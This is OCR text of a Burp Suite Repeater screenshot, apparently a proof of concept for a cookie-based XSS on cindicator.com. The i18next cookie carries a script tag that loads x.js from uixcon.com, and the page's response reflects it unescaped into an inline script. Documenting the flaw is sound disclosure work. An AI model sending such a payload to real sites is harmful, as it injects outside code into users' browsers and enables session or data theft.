 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: https://cindicator.com ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: cindicator.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:54.0) Gecko/20100101 Firefox/54.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: i18next=en-</script><script
src=https://uixcon.com/x.js></script>;
_ga=GA1.2.1342928565.1503323479;
_gid=GA1.2.1405957750.1503323479;
_ym_uid=1503323480728693018; _ym_isad=2
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match:
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
tokens","applience-prev":"Back","applience-next":"Next","applience-info":"We recommend
including as much detail as you can while filling out the form, so that we are able to
create the most reliable community of token holders and ecosystem participants possible.
Answering the questions fully will increase your chances of being approved for the
Whitelist.","applience-linkedin":"LinkedIn profile","applience-twitter":"Twitter
profile","applience-prof":"Professional background","applience-actively":"Are you planning
to use our products actively? If you answered yes, which products interest you the
most?","applience-comment":"Comment","applience-part":"Are you willing to work with us to
create an effective Cindicator ecosystem? If you answered yes, please tell us about your
vision. Which values you would like to see become a part of the Hybrid Intelligence
project?","applience-thanks-header":"Thank you!","applience-thanks":"We have received your
application. We will contact you within next few days and describe the Token Sale
participation process.","applience-final-button":"Go to the main page"}}}`);
window.initialLanguage = 'en-</SCRIPT><SCRIPT SRC=HTTPS://UIXCON.COM/X.JS></SCRIPT>';
</script>
<script>
window.isBanned = false;
</script>
<link rel="preload" href="/assets/robotomono-regular@2D13W.woff2"
crossorigin="anonymous" as="font" type="font/woff2">
<link rel="preload" href="/assets/robotomono-light@C9_Br.woff2"
crossorigin="anonymous" as="font" type="font/woff2">
<link rel="preload" href="/assets/robotomono-thin@34NZk.woff2"
crossorigin="anonymous" as="font" type="font/woff2">
</head>
<body>
<main id="app"><div class="Wrap-wrap-1xZUi" data-reactroot="" data-reactid="1"
data-react-checksum="-1523741145"><div class="Wrap-terrain-2gbxV" data-reactid="2"><div
style="opacity:0;" data-reactid="3"></div></div><!-- react-empty: 4 --><div
class="Wrap-innerWrap-1amPw" data-reactid="5"><section class="Container-wrap-6HC3k
Header-headerWrap-2dNRW" data-reactid="6"><div class="Container-container-2rOna
? < + > <SCRIPT SRC=HTTPS://UIXCON.COM/X.JS></SCRIPT> 3 matches
Done 178,682 bytes | 776 millis